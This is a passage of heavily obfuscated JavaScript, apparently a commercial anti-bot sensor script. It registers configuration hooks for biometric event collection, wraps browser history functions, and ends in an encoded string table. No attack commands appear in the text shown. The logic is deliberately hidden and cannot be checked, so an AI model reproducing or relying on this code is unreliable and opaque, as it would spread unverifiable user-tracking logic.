TX()[Rx(Vh)],Iv([],[][[]]))?TX()[Rx(JFF)].apply(null,[qbF,OWF,YC]):TX()[Rx(hC)](DX,fX,Q2F)]._cf=hW[TX()[Rx(JFF)].apply(null,[qbF,OWF,Dp])]._cf||[];if(Uk(gsb)){try{var KZF=A4.length;var OKb=Uk([]);rmF=Iv(rmF,tV()[pLF(rm)](dA,WI,P8,rm,UU));if(Bx(hW[WT()[bV(HM)].call(null,ZA,rm,lt)][TX()[Rx(kJF)](vI,bm,ngF)],undefined)){rmF=Iv(rmF,PE()[Qz(Zj)](Tj,Uk(Uk(NE)),sfF,xHF));L5F-=SO;}else{rmF=Iv(rmF,PE()[Qz(Q8)](JFF,ALF,xWF,WdF));L5F-=HWF;}}catch(ZLb){A4.splice(fD(KZF,rm),Infinity,UB);rmF=Iv(rmF,PE()[Qz(tI)](Uk(rm),Uk(NE),Ht,mt));L5F-=LWF[r0];}gsb=Uk(Uk([]));}hW[TX()[Rx(JFF)](qbF,OWF,DX)].bmak=hW[Bx(typeof TX()[Rx(cj)],Iv('',[][[]]))?TX()[Rx(JFF)].apply(null,[qbF,OWF,tl]):TX()[Rx(hC)].apply(null,[BO,m8,Uk([])])].bmak&&hW[TX()[Rx(JFF)](qbF,OWF,r0)].bmak[zt()[CWF(Y0)](P8,hR,T3,YC)](Bx(typeof WT()[bV(LZ)],Iv([],[][[]]))?WT()[bV(UB)](Xx,Xp,zh):WT()[bV(rm)](XQF,wX,Xq))&&hW[TX()[Rx(JFF)](qbF,OWF,zz)].bmak[jz(typeof zt()[CWF(Ul)],Iv([],[][[]]))?zt()[CWF(wz)].call(null,f8,Qj,zh,Oh):zt()[CWF(Y0)].call(null,zz,hR,T3,YC)](tV()[pLF(Q2F)](Hn,rp,q7,FA,bwF))?hW[TX()[Rx(JFF)](qbF,OWF,At)].bmak:function(){var frb;A4.push(P3);return frb=UN(lQ,[tV()[pLF(Q2F)](Hn,EY,WI,FA,QX),Uk(wf),PE()[Qz(QU)].call(null,K1F,GA,SZ,NA),function KJb(){A4.push(DP);try{var VWb=A4.length;var cKb=Uk([]);var Ygb=Uk(AmF(Ywb));var XRF=UJF(blF);var E2b=XRF[WT()[bV(UZ)](JbF,j0,KU)];b9F(E2b,Ywb&&Ygb);SnF(XRF[WT()[bV(T8)](GA,LP,FT)],Uk(wf));var sjF=n9F(blF);var kRF=XR(nF,[VlF]);var FRF=PE()[Qz(QT)](ALF,Uk(Uk([])),G,THF);if(sjF){FRF=TX()[Rx(sp)](rU,X0,VLF)[TX()[Rx(DX)].call(null,I3,Nt,Nc)](qNF(),jz(typeof PE()[Qz(lq)],Iv('',[][[]]))?PE()[Qz(vk)].apply(null,[v5,NE,fS,pq]):PE()[Qz(d0)].call(null,kX,LR,gh,J0))[TX()[Rx(DX)](I3,Nt,BO)](XR(nF,[XRF[TX()[Rx(THF)](TZ,KU,FA)]]),TX()[Rx(zU)](YP,Om,Ic))[Bx(typeof TX()[Rx(zz)],Iv('',[][[]]))?TX()[Rx(DX)](I3,Nt,Tk):TX()[Rx(hC)](OU,TO,qI)](kRF,WT()[bV(Iq)](NA,Uk({}),zC))[TX()[Rx(DX)](I3,Nt,vC)](sjF);}else{FRF=TX()[Rx(sp)].apply(null,[rU,X0,Uk(Uk({}))])[TX()[Rx(DX)].apply(null,[I3,Nt,gC])](qNF(),PE()[Qz(d0)](Tj,K1F,gh,J0))[TX()[Rx(DX)](I3,Nt,dX)](XR(nF,[XRF[TX()[Rx(THF)](TZ,KU,Uk(NE))]]),TX()[Rx(zU)](YP,Om,Uk(Uk(NE))))[TX()[Rx(DX)].apply(null,[I3,Nt,Tj])](kRF);}if(hW[WT()[bV(HM)](ZA,j0,Bk)][jz(typeof TX()[Rx(gI)],Iv('',[][[]]))?TX()[Rx(hC)](zC,tbF,HM):TX()[Rx(m0)](tO,kD,ZWF)](WT()[bV(H0)].apply(null,[fP,GC,C7]))){hW[WT()[bV(HM)].call(null,ZA,Uk(Uk(NE)),Bk)][jz(typeof TX()[Rx(nh)],Iv([],[][[]]))?TX()[Rx(hC)](Bh,S3,wp):TX()[Rx(m0)](tO,kD,JFF)](WT()[bV(H0)](fP,mgF,C7))[tV()[pLF(Y0)](pO,Uk([]),bKF,vk,tA)]=FRF;}if(Bx(typeof hW[WT()[bV(HM)](ZA,JFF,Bk)][WT()[bV(CC)].call(null,Bc,tl,PrF)](Bx(typeof WT()[bV(WsF)],Iv([],[][[]]))?WT()[bV(H0)].apply(null,[fP,Uk(Uk(NE)),C7]):WT()[bV(rm)](h8,HM,cHF)),TX()[Rx(Dn)].apply(null,[OLF,lS,wX]))){var LRF=hW[Bx(typeof WT()[bV(kX)],'undefined')?WT()[bV(HM)](ZA,bKF,Bk):WT()[bV(rm)](Np,Uk(Uk(rm)),d0)][WT()[bV(CC)](Bc,Tk,PrF)](WT()[bV(H0)](fP,JFF,C7));for(var Ssb=LWF[Y0];Am(Ssb,LRF[PE()[Qz(NE)].call(null,Rc,f8,qY,fS)]);Ssb++){LRF[Ssb][Bx(typeof tV()[pLF(NE)],'undefined')?tV()[pLF(Y0)].apply(null,[pO,Hq,ZA,vk,tA]):tV()[pLF(T7)].call(null,QwF,WdF,vC,p8,pU)]=FRF;}}}catch(wWb){A4.splice(fD(VWb,rm),Infinity,DP);jOF((Bx(typeof WT()[bV(FA)],Iv([],[][[]]))?WT()[bV(fU)].apply(null,[q7,VLF,qk]):WT()[bV(rm)](Ej,Uk(Uk({})),LZ))[TX()[Rx(DX)](I3,Nt,Uk(Uk(rm)))](wWb,PE()[Qz(bh)](z7,nh,CV,DwF))[TX()[Rx(DX)](I3,Nt,VLF)](VlF));}A4.pop();},WT()[bV(UB)].call(null,Xx,JFF,NKF),function dsb(){var T2b=Uk(AmF(Ywb));var hJb=UJF(blF);A4.push(sP);var rsb=hJb[WT()[bV(UZ)](JbF,ZA,x5)];b9F(rsb,Ywb&&T2b);SnF(hJb[WT()[bV(T8)].call(null,GA,R2F,V7)],Uk(Uk({})));A3F(Uk(Uk({})));var Pwb=XR(nF,[VlF]);var XZF=n9F(blF);if(XZF){var MXF;return MXF=(Bx(typeof TX()[Rx(GX)],Iv('',[][[]]))?TX()[Rx(sp)](rU,Kj,Dp):TX()[Rx(hC)].call(null,Gq,lq,mgF))[TX()[Rx(DX)](I3,Uz,xn)](qNF(),PE()[Qz(d0)](ngF,Ec,YX,J0))[TX()[Rx(DX)](I3,Uz,Bq)](hJb[TX()[Rx(THF)].call(null,TZ,x5,r0)],TX()[Rx(zU)](YP,hm,q7))[jz(typeof TX()[Rx(Et)],Iv([],[][[]]))?TX()[Rx(hC)](rP,vFF,qt):TX()[Rx(DX)].apply(null,[I3,Uz,tbF])](Pwb,WT()[bV(Iq)].call(null,NA,Np,IS))[TX()[Rx(DX)](I3,Uz,JFF)](XZF),A4.pop(),MXF;}var ELb;return ELb=TX()[Rx(sp)](rU,Kj,Uk({}))[TX()[Rx(DX)](I3,Uz,Uk(Uk(NE)))](qNF(),PE()[Qz(d0)](mp,P8,YX,J0))[Bx(typeof TX()[Rx(At)],Iv('',[][[]]))?TX()[Rx(DX)](I3,Uz,J3):TX()[Rx(hC)].call(null,hA,lO,VC)](hJb[TX()[Rx(THF)](TZ,x5,Ul)],TX()[Rx(zU)].call(null,YP,hm,NE))[TX()[Rx(DX)](I3,Uz,mx)](Pwb),A4.pop(),ELb;},d5()[M2F(Tj)](HM,lc,XB,JFF,Uk(Uk(NE))),UN(lQ,["_setFsp",function _setFsp(jFb){TFb=jFb;A4.push(jP);if(TFb){K6F=K6F[WT()[bV(Tj)](f0,ZB,MKF)](new (hW[TX()[Rx(rC)](IA,JE,MU)])(WT()[bV(Xx)].call(null,VP,kX,B9),tV()[pLF(rm)](dA,Uk(Uk(NE)),z7,rm,mC)),TX()[Rx(gX)](wX,fR,B8));}A4.pop();},"_setBm",function _setBm(X2b){mFb=X2b;A4.push(Qh);if(mFb){K6F=PE()[Qz(QT)](rp,Yn,kY,THF)[TX()[Rx(DX)](I3,l5,hC)](TFb?WT()[bV(qU)](qC,DX,zl):hW[WT()[bV(HM)].apply(null,[ZA,MLF,wB])][jz(typeof WT()[bV(z3)],Iv('',[][[]]))?WT()[bV(rm)](IX,wh,vn):WT()[bV(Np)].apply(null,[bn,Uk(Uk({})),xS])][PE()[Qz(ZA)].call(null,ngF,bKF,Gh,pwF)],PE()[Qz(sO)].call(null,xHF,qx,OM,JbF))[TX()[Rx(DX)](I3,l5,Uk(NE))](hW[jz(typeof WT()[bV(QA)],'undefined')?WT()[bV(rm)](lP,hC,RC):WT()[bV(HM)](ZA,Uk(Uk({})),wB)][WT()[bV(Np)].call(null,bn,Uk(Uk([])),xS)][TX()[Rx(t8)](Xj,IG,j0)],WT()[bV(XO)].apply(null,[UZ,Np,nk]));blF=Uk(Uk(k2));}else{var bQb=UJF(blF);Tdb=bQb[WT()[bV(UZ)](JbF,kX,FT)];}A4.pop();QdF(blF);},"_setAu",function _setAu(Ydb){A4.push(Xp);if(jz(typeof Ydb,jz(typeof PE()[Qz(G2F)],Iv('',[][[]]))?PE()[Qz(vk)](wX,Np,st,LP):PE()[Qz(VLF)](JFF,mx,Oq,Wh))){if(jz(Ydb[Bx(typeof TX()[Rx(NA)],'undefined')?TX()[Rx(Kq)](Tj,EgF,R2F):TX()[Rx(hC)].apply(null,[mq,r5,Uk(rm)])](PE()[Qz(VQF)].call(null,qt,Uk(NE),mj,qx),NE),NE)){K6F=PE()[Qz(QT)].call(null,Uk(NE),R2F,QX,THF)[TX()[Rx(DX)].call(null,I3,A8,Nc)](TFb?WT()[bV(qU)](qC,Bj,jx):hW[WT()[bV(HM)].call(null,ZA,FA,Z2F)][WT()[bV(Np)].apply(null,[bn,Tj,zY])][PE()[Qz(ZA)].call(null,nh,j0,L3,pwF)],PE()[Qz(sO)](Uk(rm),JFF,TI,JbF))[TX()[Rx(DX)].call(null,I3,A8,Bq)](hW[jz(typeof WT()[bV(V8)],'undefined')?WT()[bV(rm)].call(null,hx,Nc,IB):WT()[bV(HM)](ZA,Uk(Uk(rm)),Z2F)][WT()[bV(Np)](bn,Uk({}),zY)][jz(typeof TX()[Rx(j0)],'undefined')?TX()[Rx(hC)].call(null,rc,wx,qx):TX()[Rx(t8)].call(null,Xj,f1F,T7)])[Bx(typeof TX()[Rx(fU)],Iv('',[][[]]))?TX()[Rx(DX)](I3,A8,Yn):TX()[Rx(hC)](EgF,XI,Ic)](Ydb);}else{K6F=Ydb;}}A4.pop();},PE()[Qz(xq)].apply(null,[LP,r0,x0,nh]),function DjF(djF){n0F+=rm;},"_setIpr",function _setIpr(cbb){w3F=cbb;},"_setAkid",function _setAkid(ZQb){Ywb=ZQb;Qrb=Uk(AmF(Ywb));},"_enableBiometricEvent",function _enableBiometricEvent(lQb){pxF=lQb;},"_enableBiometricResearch",function _enableBiometricResearch(DFb){QVF=DFb;},"_fetchParams",function _fetchParams(Ngb){b9F(Tdb,Ywb&&Qrb);}]),WT()[bV(wP)](f8,rp,gn),function(){return lhF.apply(this,[OL,arguments]);}]),A4.pop(),frb;}();if(Uk(Gdb)){try{var HQb=A4.length;var Pbb=Uk({});rmF=Iv(rmF,PE()[Qz(HM)].apply(null,[MX,Tj,Rt,WdF]));if(Bx(hW[WT()[bV(HM)](ZA,Uk(Uk({})),lt)][TX()[Rx(m0)](tO,Jn,GA)],undefined)){rmF=Iv(rmF,PE()[Qz(Zj)](Ul,zz,sfF,xHF));L5F*=LWF[Ul];}else{rmF=Iv(rmF,PE()[Qz(Q8)](Xp,qbF,xWF,WdF));L5F*=cb[PE()[Qz(rA)].call(null,ZA,Y0,HX,wq)]();}}catch(Nrb){A4.splice(fD(HQb,rm),Infinity,UB);rmF=Iv(rmF,PE()[Qz(tI)].apply(null,[AdF,VC,Ht,mt]));L5F*=LWF[Q2F];}Gdb=Uk(Uk({}));}FG[WT()[bV(Wj)](zz,K1F,IC)]=function(tLb){if(jz(tLb,K6F)){lAF=Uk(Uk([]));}};if(hW[TX()[Rx(JFF)].apply(null,[qbF,OWF,f8])].bmak[tV()[pLF(Q2F)](Hn,Rc,WdF,FA,bwF)]){if(Uk(Zrb)){try{var xZF=A4.length;var pKb=Uk(k2);rmF=Iv(rmF,Bx(typeof TX()[Rx(Jh)],'undefined')?TX()[Rx(mq)](WdF,SX,Uk(Uk(rm))):TX()[Rx(hC)](FI,Ax,Ec));if(Uk(Uk(hW[TX()[Rx(JFF)].call(null,qbF,OWF,Uk(rm))]))){rmF=Iv(rmF,PE()[Qz(Zj)].apply(null,[Uk(rm),MLF,sfF,xHF]));L5F=Iv(L5F,ngF);}else{rmF=Iv(rmF,Bx(typeof PE()[Qz(UQF)],Iv('',[][[]]))?PE()[Qz(Q8)](tp,ZWF,xWF,WdF):PE()[Qz(vk)].apply(null,[BKF,rG,mq,Zp]));L5F=Iv(L5F,wX);}}catch(vFb){A4.splice(fD(xZF,rm),Infinity,UB);rmF=Iv(rmF,PE()[Qz(tI)].apply(null,[tl,Uk(Uk([])),Ht,mt]));L5F=Iv(L5F,wX);}Zrb=Uk(Uk({}));}CZF=cQb[Bx(typeof zt()[CWF(v5)],Iv([],[][[]]))?zt()[CWF(qI)](VC,NE,NC,FA):zt()[CWF(wz)].call(null,Bj,JX,HO,f8)](WT()[bV(m8)](cj,Uk(NE),R7),jOF);jOF(JD()[wZ(T8)].call(null,QT,B8,GA,vA));if(Wc(hW[jz(typeof TX()[Rx(wp)],Iv('',[][[]]))?TX()[Rx(hC)].apply(null,[vn,hC,EY]):TX()[Rx(JFF)](qbF,OWF,vC)]._cf[PE()[Qz(NE)](ngF,T7,q8,fS)],NE)){for(var xFb=NE;Am(xFb,hW[TX()[Rx(JFF)].call(null,qbF,OWF,Dn)]._cf[PE()[Qz(NE)].apply(null,[Ch,qt,q8,fS])]);xFb++){hW[TX()[Rx(JFF)](qbF,OWF,vC)].bmak[WT()[bV(wP)](f8,wX,Lh)](hW[TX()[Rx(JFF)](qbF,OWF,rp)]._cf[xFb]);}hW[Bx(typeof TX()[Rx(YP)],Iv('',[][[]]))?TX()[Rx(JFF)].call(null,qbF,OWF,lc):TX()[Rx(hC)](UB,WsF,R2F)]._cf=UN(lQ,[PE()[Qz(EY)].apply(null,[rm,Tj,Iz,r5]),hW[TX()[Rx(JFF)](qbF,OWF,v8)].bmak[WT()[bV(wP)].call(null,f8,Uk(Uk([])),Lh)]]);}else{var vbb;if(hW[WT()[bV(HM)](ZA,xHF,lt)][TX()[Rx(zp)](Ul,J8,WI)])vbb=hW[WT()[bV(HM)](ZA,Uk(Uk({})),lt)][TX()[Rx(zp)].call(null,Ul,J8,Uk(rm))];if(Uk(vbb)){var pjF=hW[WT()[bV(HM)](ZA,LP,lt)][TX()[Rx(Dt)](fA,A3,JFF)](zt()[CWF(qx)].apply(null,[qx,qC,NC,hC]));if(pjF[Bx(typeof PE()[Qz(vFF)],Iv('',[][[]]))?PE()[Qz(NE)].apply(null,[mx,Uk(Uk([])),q8,fS]):PE()[Qz(vk)](Uk(rm),QT,Xt,fq)])vbb=pjF[fD(pjF[jz(typeof PE()[Qz(Sx)],'undefined')?PE()[Qz(vk)].call(null,vC,j0,AI,Qt):PE()[Qz(NE)].call(null,Dn,mq,q8,fS)],rm)];}if(vbb[Bx(typeof WT()[bV(kX)],Iv('',[][[]]))?WT()[bV(Jh)].apply(null,[F0,wt,JLF]):WT()[bV(rm)](m0,T7,vO)]){var CKb=vbb[WT()[bV(Jh)](F0,T7,JLF)];var VJb=CKb[jz(typeof PE()[Qz(QA)],'undefined')?PE()[Qz(vk)].call(null,Uk([]),dX,JbF,JR):PE()[Qz(dX)](T7,qt,Sn,fWF)](PE()[Qz(VQF)](xn,dX,Uz,qx));if(Mh(VJb[PE()[Qz(NE)].apply(null,[qt,Ch,q8,fS])],cb[PE()[Qz(Nx)](Uk(rm),Ch,GE,wp)]()))LAF=CKb[jz(typeof PE()[Qz(ZgF)],'undefined')?PE()[Qz(vk)](hC,mq,ln,vC):PE()[Qz(dX)](MLF,Uk(rm),Sn,fWF)](PE()[Qz(VQF)].call(null,vk,Tk,Uz,qx))[PE()[Qz(nh)](f8,VLF,fO,P0)](pgF(Y0))[NE];if(LAF&&jz(nA(LAF[PE()[Qz(NE)](Hq,j0,q8,fS)],Tk),NE)){var Rgb=lhF(SL,[LAF]);if(Wc(Rgb[Bx(typeof PE()[Qz(T8)],Iv('',[][[]]))?PE()[Qz(NE)](Ul,WI,q8,fS):PE()[Qz(vk)](wz,Nx,JC,c0)],wz)){hW[TX()[Rx(JFF)].apply(null,[qbF,OWF,Hq])].bmak[d5()[M2F(Tj)](Dn,lc,NO,JFF,vC)]._setFsp(jz(Rgb[WT()[bV(FA)].apply(null,[WsF,Uk(Uk(NE)),Vb])](NE),WT()[bV(EY)].apply(null,[gI,Uk(Uk({})),J7])));hW[TX()[Rx(JFF)](qbF,OWF,tp)].bmak[d5()[M2F(Tj)](tl,lc,NO,JFF,Uk(Uk(rm)))]._setBm(jz(Rgb[WT()[bV(FA)].apply(null,[WsF,QT,Vb])](rm),WT()[bV(EY)](gI,EY,J7)));hW[TX()[Rx(JFF)](qbF,OWF,LR)].bmak[d5()[M2F(Tj)](rC,lc,NO,JFF,kX)]._setIpr(jz(Rgb[WT()[bV(FA)](WsF,EY,Vb)](wz),WT()[bV(EY)].apply(null,[gI,MLF,J7])));hW[Bx(typeof TX()[Rx(kI)],'undefined')?TX()[Rx(JFF)](qbF,OWF,DLF):TX()[Rx(hC)](BFF,Wx,vk)].bmak[d5()[M2F(Tj)].call(null,mx,lc,NO,JFF,gC)]._setAkid(jz(Rgb[WT()[bV(FA)].call(null,WsF,Hq,Vb)](Y0),WT()[bV(EY)](gI,ZB,J7)));if(Wc(Rgb[PE()[Qz(NE)].apply(null,[ngF,BKF,q8,fS])],vk)){hW[TX()[Rx(JFF)].call(null,qbF,OWF,Uk(Uk(rm)))].bmak[d5()[M2F(Tj)].call(null,LR,lc,NO,JFF,Uk(NE))]._enableBiometricEvent(jz(Rgb[WT()[bV(FA)](WsF,Uk(Uk(NE)),Vb)](vk),WT()[bV(EY)](gI,qx,J7)));}if(Wc(Rgb[PE()[Qz(NE)].apply(null,[Uk(NE),FA,q8,fS])],hC)){hW[TX()[Rx(JFF)](qbF,OWF,rp)].bmak[d5()[M2F(Tj)].apply(null,[EY,lc,NO,JFF,Uk({})])]._enableBiometricResearch(jz(Rgb[Bx(typeof WT()[bV(PB)],'undefined')?WT()[bV(FA)].apply(null,[WsF,z7,Vb]):WT()[bV(rm)](EA,r0,Xc)](hC),WT()[bV(EY)](gI,T7,J7)));}hW[TX()[Rx(JFF)].apply(null,[qbF,OWF,WI])].bmak[d5()[M2F(Tj)](Xp,lc,NO,JFF,rp)]._fetchParams(Uk(Uk({})));hW[TX()[Rx(JFF)](qbF,OWF,Xp)].bmak[d5()[M2F(Tj)](FA,lc,NO,JFF,QT)]._setAu(CKb);}}}}try{var kUF=A4.length;var Iwb=Uk({});if(Uk(q2b)){try{rmF=Iv(rmF,WT()[bV(dX)](ZWF,VC,Ux));if(Uk(Uk(hW[WT()[bV(HM)](ZA,mgF,lt)][Bx(typeof WT()[bV(tbF)],Iv([],[][[]]))?WT()[bV(fS)].call(null,kI,JFF,Zh):WT()[bV(rm)].call(null,X0,HWF,ZgF)]||hW[WT()[bV(HM)](ZA,THF,lt)][TX()[Rx(CwF)].call(null,gX,Qv,Np)]))){rmF=Iv(rmF,PE()[Qz(Zj)](wh,GX,sfF,xHF));L5F=hW[TX()[Rx(HM)](YU,Ox,q7)][Bx(typeof PE()[Qz(jt)],'undefined')?PE()[Qz(hn)](DLF,Uk([]),v3,Wq):PE()[Qz(vk)](WI,Xp,Mx,wA)](BQF(L5F,cb[PE()[Qz(L3)](Xp,xn,Vp,Iq)]()));}else{rmF=Iv(rmF,jz(typeof PE()[Qz(Dn)],Iv('',[][[]]))?PE()[Qz(vk)](Uk(Uk(rm)),DLF,xU,Aj):PE()[Qz(Q8)].apply(null,[Uk(Uk({})),mp,xWF,WdF]));L5F=hW[TX()[Rx(HM)].apply(null,[YU,Ox,wh])][PE()[Qz(hn)](B8,WI,v3,Wq)](BQF(L5F,LWF[Ic]));}}catch(dZF){A4.splice(fD(kUF,rm),Infinity,UB);rmF=Iv(rmF,PE()[Qz(tI)].apply(null,[zz,DX,Ht,mt]));L5F=hW[TX()[Rx(HM)](YU,Ox,Ch)][PE()[Qz(hn)](Uk(Uk([])),P8,v3,Wq)](BQF(L5F,cb[d5()[M2F(wp)](z7,wc,G8,hC,ZA)]()));}q2b=Uk(wf);}A3F(Uk(Uk({})));var Fgb=xrF();knF();x8F=fD(xrF(),Fgb);bFb=hW[PE()[Qz(nn)](THF,Uk(rm),qKF,MA)](function(){mOF=rm;},KA);hW[PE()[Qz(c0)](K1F,Uk(Uk(NE)),U4,Xp)][WT()[bV(N5)](ZgF,Tk,XX)]=function(){A4.push(jx);for(var mjF=arguments[PE()[Qz(NE)](z7,qbF,LE,fS)],VZF=new (hW[PE()[Qz(T7)](ngF,ngF,xD,VLF)])(mjF),Lgb=LWF[Y0];Am(Lgb,mjF);Lgb++){VZF[Lgb]=arguments[Lgb];}var jLb=wrb.apply(this,VZF);t2b();var JKb;return A4.pop(),JKb=jLb,JKb;};hW[PE()[Qz(c0)](tbF,Bj,U4,Xp)][jz(typeof TX()[Rx(r0)],Iv([],[][[]]))?TX()[Rx(hC)](Z2F,Pq,WdF):TX()[Rx(c0)](dX,MKF,rC)]=function(){A4.push(L0);for(var EKb=arguments[PE()[Qz(NE)](wX,j0,Fq,fS)],HFb=new (hW[PE()[Qz(T7)](wp,Uk([]),fC,VLF)])(EKb),Tsb=NE;Am(Tsb,EKb);Tsb++){HFb[Tsb]=arguments[Tsb];}var YQb=JRF.apply(this,HFb);t2b();var Mwb;return A4.pop(),Mwb=YQb,Mwb;};}catch(Lwb){A4.splice(fD(kUF,rm),Infinity,UB);}Trb();}A4.pop();}break;}};var EFF=function(wKb,KQb){return wKb<=KQb;};var wUF=function(){return ["/9c$:","\n /\x00","/[5","\fU=","65\x07","xmd7~","&F","7","&.\r","t.;P3","3-\"4T/9\fT2","45",":\x00F5\f3\'(J4%a","H:.W>\t\x00F88\x3f 5N8\x07Z",":8s$\x00X$\t72\x00","{)$\x00L","0d\'q-m0","N33","B.!JX","","[*3\b%2","\"","m(I","P5\x00\x3f9\x00H\"T%3* N4&F5","5$\t\t"," 9U-3 Y-\n\t&I/3P3%","^-5","","T","!;(3_/\x00X$&\b","9","Z45$9","+M>4G( 4\'2]>4","W:\x3f\r",":H(\"/T,3","$\x00","2","!:","5\x40/\"","8/\\j",".L.","",";7\x07","N(2","\t=7","Y73\x00[4&;\x000=i/7P",",V>\x00L$\x00",">Z3n\'v.","X%","\r\x07&3U6&\rP53","Z1","\x00;(X73","=)\x07_9P7\b\r","\\53\r=.TH>%Y5vR<3\x00:8AZ#<",";3_/$\bV\x005>5R/","K&3{0\x00\\-3VR4(\"\\/1\\r>>8Z%3L=2\x00[28\">1(H(v\x405%\br3/>\r7\bc|[51","P\'7\t\x00","%0 =_\b\x3f[ :","=\b095{A$5\b",";507A)v,\x00\x075qT","]","45W\v7F69\b","-\x005)_5\"","}","Wt","I>$","5:",".D*jB\f","F6%","^:\"","\x07`T\x3f3P3","7V$:\x3f9\x00_)","[,9\t\x3f3_","<3","\rZ&\x3f","37($U,T53","\x00","/Y83F","jF","~:\"a(;* 1N","\x07S25\t<T-7","13","3_","\x07T(:\b3\".5J8","\".N4\"E$","f$\"","3","S7:R :\\&\x3f:\"P,&\b","-\"0j:/2P2%","&3\b$3.\x00X>7a(;31","\"","Z,&\t;3","DeyaUO!#`&","S(\"G8","A \"\t","/\x00[)\"5G 55","8V/7,Z%3","H45F2\t\"3\x07N\t3"," :\b\'+","4[","8O","(\"\x00G5!(W+","=3S>T#:\b","1A3\n7N:","\fP,9",">)S5%5P2\"","M:\"\b[.\f!/U5G.$","I.%P/2\b+;9^","):)","&\\/\"&+,",".W2\"\bC$","7\x3f>9","&","]Gb","2% G37","\'}WZ}L 3M","%7#5N3","59X :","J4\x3fA$$<"," 9T","=2_8\"\bZ/","S(:<&4","7\\73\\/;9N","%\bR/7","XI8l","\r1\rT/>F(%/7\x3fr:%\t"," 9U-3(A$;","\r\x07_73\\4;#%.J+3","=[{\r\x40&{R`|U)v/e\x005L0 3I>$","E 15","Cgm","C :\t\t=4","2;:Y:\"\bZ/","4\f&3\b33.W(iL13A","I>\"(A$;","V23A"," C+3$G39","]\"","\t3P>5:\t\v<","\x3f_8=Z9","B","3</U5%",">5\x00","+$A.5\x00","%\b\r\x00&",":5^>8","A8:","S\v>A.=\x3fI/","\x00(Fy","7V$:&5T8Y42.L2\"","\"=\x07I","\t9","0_=7Y5v>%/H{Y13","5\x07j:$\x00X\b8\n\r;8","J77S.$","\'/","\r35m22]","T42{ ;","|","O5","8\t7.7U.8","j\'B","0T<\"\t","J^*","H:;F","=9p 5","\x00[/9\bL=2_)\"A\x40/2\n<94$A[4:L=|X13A","\'\t3","%\b<;","t","#$7.","M,n","P4\x3f","!u59,\x3f5\x00S-3AX4%\bL\x007(H5v\x001$&5_{ \x00Y43R","7\f\x3f;2H\r3F(9"," $&9N.$","gpZ\tO","S63].2",";3;","#*\x07>0\"_)%\bZ/",":873\fP/\"","8 9","8L25(8","J:*","!T2/;&9[/9",";N3\rP,3\b\v9^>$\'Z3\x00<9","%$=S\x3f\tT37 H4$","(3|/\"30","\\U)\x3f[57\b<fTJ4$G \x3f\bE","=Y>%\\#\x3f+qL>8F","Z6","0P","+<9[/9(%\\\r 9^\"v\x40/8","2T>&0l::","&;1U.\"Rt\"\"","\\","%\t\\\'\"","O","53","I.4\f\\5","&;2\x07","S(&\x00A\">9<(","\n;>V2\"V)7\v","&\x00A)","V45\x00Y\"59","%\r\\\"3","\fF\f7\'0N29c(3\v7<=V>2","S(&\rT8","\b7","5T>$)P(1","(B/y\vT77\x00;,\x00","T-#","\n:","(]7\fP","L$7","q \"","Y37R$","!4\\/L","&.\r(\"\x00A$;r+N39Aa5:|H{0\b[ :","2!","/#<","=T-7\r\\%v71N{\"2&\t6|U5{\bA$$7|T(\"\x00[\"3Rf;<|H\x3f359\\r5\x00_)7Y$z\\<qH)7.4\t&/TW.%)7\n\tR3|/i\";Z-x =\x00U)\vIa;=8Z","\t>Q3\x3f\n\t\x00\r)M)7E$2","0\r/X6\x3f","\r3","e","S=\"","A3/9 5I","\r )N","<9","T\"5\x00 =\x00S48","P(:","\x007=\x00_:X$8\b","V33\t&5V(","A.#32_7","=","+M>4G( -7*V.7P","=","\b>(`","~",".I+9F$","_\x3f#P","Y","3W4#P4&","!(","x(5=:\x000\x07\\\"3\\ $9Tj7#(8","wwJ-\x40","M$5\t<;","`2","3-%9^)\x3fP3\t# ","N[.\"S(:","\'/","_/Z37\t\'\"8N>%","4.W","\v&\x00N)\x3f\x4053","\t5_!9P0&","n","~I|h\x07\n\x07<\x3f\x00S48AAi$U\x007(H5v\bc0\t&5Tyk\\A8&r\rW99\rgt03fkL13\nR%X4:O\\53\r=.K\\.8A(9D{\'_/#[a\"=:TN&l\x07\x40/5\b<t\x00 $A4$LtzV\\.8A(9NOo(\rJ>9\x07/>zRNu5[2\"&3\x07fk2L,4\x00Tt(U\x07fX#9B 3\x00U//P~t03a\"E$9L/p\x00)S48=2THs4%L&.Y/tZG|0\t&5TsG$\"\tr9\t-7$k\x07^<a;X13Ao&=(\rJ>z\b/x\r+j)9P3\"\x40oP>5%37\fU+3A8*\x00\n\x07<\x3f\x00S48IAm$P\t[)(/Hk77/p\x07y0[\"\"paIN\"&Z\'v/03\b/\fW.:F~)I[u\x3fP37\b\x00. Vz\x3fP37\b\x00pp\x07:x\x00F88%7.N4$Ic<\r+2s/3T59N^>a/92A3\x3f\v&3;\bFy!A.\b<; [<tZS48=2T\\s\"MGm3U\x007(H5v.W+3\\69S531G.&+t\x00)zC :\t\tH7pT.;G 4\tHslXY48\x07\\&#\r>9NkzG(\"7fU\n&MA$! %\\s-ctU3(Rs\"HN\'k1(U5~3zE\t 9\x00O)8AA$!Q/!O55\\.8\\Z&p>z: R=a}$OE39\b+,28A 8\t4|)l k37\x3f\x008$T53T\\\".N4\"E$PO<91~I=\r!EI 9\x00O)8A\\i7PN-;2U03C: \x00\x077f8/z4E^3!O55\\.8\\Z&p>A3/\x07&)T \"E$l^ 1Vyz\x00G&l\bB30)z<+\r14\\Nr-P5#\t&%_at]39\vN^3.\x00/+H$x\v\"a\x07-71k\x07I4)Y/\x3f[a TE\t/:T8\"\bZ/vD[)!O55\\.8\\\bZ{\'\tL:$AR|-Wz;XOw~\x07\x40/5\b<t]A)3\x4038\\;/\trmT3vQ=06Y/xP5=(\rJ>\x076kJT\x3ft~:hhUWtzfkg9R>0\\Mw#Hg~Q{g[)v\b%x\f&3\x00C+3\\Co&=(\rJ>k.W+3\\1.[/3IRhm1(U5v$5\x077P<9\fNyzCA)$P~~_/#[c\vR\n Y3~IS48=2\\Hr-\x075z\x40Z4)Y/\x3f[i\"U\x007(H5v](%R3<*Q>~5E[/u]G=#V5\x3fR*t>S48=2TTs\x3fMTm#P[)*H{:\\]i$\'/~.X[rm\bSit\b\x00=+Vfk\r5/\f\t[)*H{0\\Yo7\v^!a-7\r\x40$m\t\'.(pG.4\t&~I\x07/~gpB30(zCj7\v\r&~]>xP29z/Ze7T(\"UB:9s0[\"\"z(]A5~C[$.\bN^&p8m~1(U5~:8TN:.Myz4zE{uN_u$F.:\n\tZ!uZN33i0\t&5Ts\"HN\'x\n\r\'9INw#ISh+U\x40Z4)Y/\x3f[i\"U\x007(H5vc\"